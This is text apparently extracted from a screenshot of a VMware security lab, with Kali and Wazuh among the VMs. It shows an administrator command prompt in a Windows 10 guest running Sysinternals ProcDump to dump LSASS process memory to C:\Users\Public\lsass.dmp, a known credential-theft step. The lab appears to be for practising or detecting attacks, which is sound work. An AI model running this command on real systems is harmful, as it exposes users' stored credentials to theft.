 Windows 10 x64 (3) - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Red Hat Enterprise Linux 9 64-bit
kali
Windows 10 x64 (3)
Ubuntu-20
Windows Server 2012 (2)
Clone of Red Hat Enterprise Linu
Home
Windows 10 x64 (3)
Ubuntu-20
Recycle Bin
hint-10-ph...
Google
Chrome
Nm
Zenm
Notepad++
wazuh
calc
ex
LocaleMeta...
calc
Administrator: Command Prompt - procdump.exe -ma lsass.exe C:\Users\Public\lsass.dmp
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Tools\Procdump
C:\Tools\Procdump>procdump.exe -ma lsass.exe C:\Users\Public\lsass.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[23:28:17] Dump 1 initiated: C:\Users\Public\lsass.dmp
I'm Cortana. Ask me anything.
11:28 PM
6/13/2025
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
6
34°C
Smoke
Search
6
4
ENG
IN
23:28
13-06-2025